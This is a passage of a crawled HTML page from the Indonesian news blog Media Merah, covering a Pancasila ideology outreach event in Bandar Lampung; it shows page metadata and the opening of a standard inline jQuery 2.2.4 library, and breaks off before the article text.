

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mediamerah.com/2021/05/mukhlis-basri-langsungkan-sosialisasi.html
body_size: 74481
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='id' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='#000' name='theme-color'/>
<meta content='#000' name='msapplication-navbutton-color'/>
<meta content='#000' name='apple-mobile-web-app-status-bar-style'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='sitelinkssearchbox' name='google'/>
<link href='https://www.mediamerah.com/favicon.ico' rel='shortcut icon' type='image/x-icon'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='' name='theme-color'/>
<!-- Windows Phone -->
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.mediamerah.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.mediamerah.com/2021/05/mukhlis-basri-langsungkan-sosialisasi.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="MEDIA MERAH - Atom" href="https://www.mediamerah.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="MEDIA MERAH - RSS" href="https://www.mediamerah.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="MEDIA MERAH - Atom" href="https://www.blogger.com/feeds/3389097868023448841/posts/default" />

<link rel="alternate" type="application/atom+xml" title="MEDIA MERAH - Atom" href="https://www.mediamerah.com/feeds/8996670974551095693/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://analisis.co.id/wp-content/uploads/2021/06/IMG-20210530-WA0012_copy_640x302.jpg' rel='image_src'/>
<meta content='https://www.mediamerah.com/2021/05/mukhlis-basri-langsungkan-sosialisasi.html' property='og:url'/>
<meta content='Mukhlis Basri Langsungkan Sosialisasi Ideologi Pancasila' property='og:title'/>
<meta content='  Bandar Lampung – Sikap nasionalisme dan toleransi antar umat beragama, suku, ras dan budaya sangat diperlukan dalam kehidupan sehari-hari....' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sWrdYOz5W-k3sUeR-q_hnqgt6E-Jg55y4-rOUHtOLuv9mLfTfPhEPMFcjRg1egoJ5aLp_ETxlOQpCEfECkXjXdaGNEj0-eHGj_9Q2udQfUpDyOuiiECN6sNH5xDzAicuUL2xs40bdWDZrHyal-0XGKQZtZHF0mk4aV=w1200-h630-p-k-no-nu' property='og:image'/>
<title>Mukhlis Basri Langsungkan Sosialisasi Ideologi Pancasila</title>
<meta content='Mukhlis Basri Langsungkan Sosialisasi Ideologi Pancasila' name='description'/>
<meta content='https://analisis.co.id/wp-content/uploads/2021/06/IMG-20210530-WA0012_copy_640x302.jpg' property='og:image'/>
<script>//<![CDATA[
/*! jQuery v2.2.4 | (c) jQuery Foundation | jquery.org/license */
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=a.document,e=c.slice,f=c.concat,g=c.push,h=c.indexOf,i={},j=i.toString,k=i.hasOwnProperty,l={},m="2.2.4",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return e.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:e.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a){return n.each(this,a)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(e.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:g,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(n.isPlainObject(d)||(e=n.isArray(d)))?(e?(e=!1,f=c&&n.isArray(c)?c:[]):f=c&&n.isPlainObject(c)?c:{},g[b]=n.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray,isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=a&&a.toString();return!n.isArray(a)&&b-parseFloat(b)+1>=0},isPlainObject:function(a){var b;if("object"!==n.type(a)||a.nodeType||n.isWindow(a))return!1;if(a.constructor&&!k.call(a,"constructor")&&!k.call(a.constructor.prototype||{},"isPrototypeOf"))return!1;for(b in a);return void 0===b||k.call(a,b)},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?i[j.call(a)]||"object":typeof a},globalEval:function(a){var b,c=eval;a=n.trim(a),a&&(1===a.indexOf("use strict")?(b=d.createElement("script"),b.text=a,d.head.appendChild(b).parentNode.removeChild(b)):c(a))},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b){var c,d=0;if(s(a)){for(c=a.length;c>d;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):g.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:h.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;c>d;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,g=0,h=[];if(s(a))for(d=a.length;d>g;g++)e=b(a[g],g,c),null!=e&&h.push(e);else for(g in a)e=b(a[g],g,c),null!=e&&h.push(e);return f.apply([],h)},guid:1,proxy:function(a,b){var c,d,f;return"string"==typeof b&&(c=a[b],b=a,a=c),n.isFunction(a)?(d=e.call(arguments,2),f=function(){return a.apply(b||this,d.concat(e.call(arguments)))},f.guid=a.guid=a.guid||n.guid++,f):void 0},now:Date.now,support:l}),"function"==typeof Symbol&&(n.fn[Symbol.iterator]=c[Symbol.iterator]),n.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){i["[object "+b+"]"]=b.toLowerCase()});function s(a){var b=!!a&&"length"in a&&a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ga(),z=ga(),A=ga(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+L+"*\\]",O=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+N+")*)|.*)\\)|)",P=new RegExp(L+"+","g"),Q=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),R=new RegExp("^"+L+"*,"+L+"*"),S=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),T=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),U=new RegExp(O),V=new RegExp("^"+M+"$"),W={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+N),PSEUDO:new RegExp("^"+O),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},X=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Z=/^[^{]+\{\s*\[native \w/,$=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,_=/[+~]/,aa=/'|\\/g,ba=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),ca=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},da=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(ea){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function fa(a,b,d,e){var f,h,j,k,l,o,r,s,w=b&&b.ownerDocument,x=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==x&&9!==x&&11!==x)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==x&&(o=$.exec(a)))if(f=o[1]){if(9===x){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(w&&(j=w.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(o[2])return H.apply(d,b.getElementsByTagName(a)),d;if((f=o[3])&&c.getElementsByClassName&&b.getElementsByClassName)return H.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==x)w=b,s=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(aa,"\\$&"):b.setAttribute("id",k=u),r=g(a),h=r.length,l=V.test(k)?"#"+k:"[id='"+k+"']";while(h--)r[h]=l+" "+qa(r[h]);s=r.join(","),w=_.test(a)&&oa(b.parentNode)||b}if(s)try{return H.apply(d,w.querySelectorAll(s)),d}catch(y){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(Q,"$1"),b,d,e)}function ga(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ha(a){return a[u]=!0,a}function ia(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ja(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function ka(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function la(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function na(a){return ha(function(b){return b=+b,ha(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function oa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=fa.support={},f=fa.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=fa.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ia(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ia(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Z.test(n.getElementsByClassName),c.getById=ia(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return"undefined"!=typeof b.getElementsByClassName&&p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=Z.test(n.querySelectorAll))&&(ia(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ia(function(a){var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Z.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ia(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",O)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Z.test(o.compareDocumentPosition),t=b||Z.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return ka(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?ka(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},fa.matches=function(a,b){return fa(a,null,null,b)},fa.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(T,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return fa(b,n,null,[a]).length>0},fa.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},fa.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},fa.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},fa.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=fa.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=fa.selectors={cacheLength:50,createPseudo:ha,match:W,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ba,ca),a[3]=(a[3]||a[4]||a[5]||"").replace(ba,ca),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||fa.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&fa.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return W.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&U.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ba,ca).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=fa.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(P," ")+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||fa.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ha(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ha(function(a){var b=[],c=[],d=h(a.replace(Q,"$1"));return d[u]?ha(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ha(function(a){return function(b){return fa(a,b).length>0}}),contains:ha(function(a){return a=a.replace(ba,ca),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ha(function(a){return V.test(a||"")||fa.error("unsupported lang: "+a),a=a.replace(ba,ca).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Y.test(a.nodeName)},input:function(a){return X.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:na(function(){return[0]}),last:na(function(a,b){return[b-1]}),eq:na(function(a,b,c){return[0>c?c+b:c]}),even:na(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:na(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:na(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:na(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=la(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=ma(b);function pa(){}pa.prototype=d.filters=d.pseudos,d.setFilters=new pa,g=fa.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=R.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=S.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(Q," ")}),h=h.slice(c.length));for(g in d.filter)!(e=W[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?fa.error(a):z(a,i).slice(0)};function qa(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function ra(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j,k=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(j=b[u]||(b[u]={}),i=j[b.uniqueID]||(j[b.uniqueID]={}),(h=i[d])&&h[0]===w&&h[1]===f)return k[2]=h[2];if(i[d]=k,k[2]=a(b,c,g))return!0}}}function sa(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function ta(a,b,c){for(var d=0,e=b.length;e>d;d++)fa(a,b[d],c);return c}function ua(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function va(a,b,c,d,e,f){return d&&!d[u]&&(d=va(d)),e&&!e[u]&&(e=va(e,f)),ha(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||ta(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:ua(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=ua(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=ua(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function wa(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ra(function(a){return a===b},h,!0),l=ra(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];f>i;i++)if(c=d.relative[a[i].type])m=[ra(sa(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return va(i>1&&sa(m),i>1&&qa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(Q,"$1"),c,e>i&&wa(a.slice(i,e)),f>e&&wa(a=a.slice(e)),f>e&&qa(a))}m.push(c)}return sa(m)}function 